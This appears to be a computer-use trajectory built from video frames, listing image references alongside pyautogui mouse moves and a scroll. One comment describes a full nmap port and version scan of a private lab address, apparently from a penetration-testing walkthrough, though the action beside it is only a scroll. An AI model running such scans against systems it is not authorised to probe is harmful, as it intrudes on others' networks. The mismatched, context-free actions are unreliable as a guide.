
pyautogui.moveTo(420, 312)

pyautogui.moveTo(530, 300)

pyautogui.moveTo(652, 367)

pyautogui.moveTo(588, 367)

# Run a full nmap SYN/version/script scan of all ports on 10.10.10.140, saved to nmap_full_scan.
pyautogui.scroll(-3)

pyautogui.moveTo(620, 768)
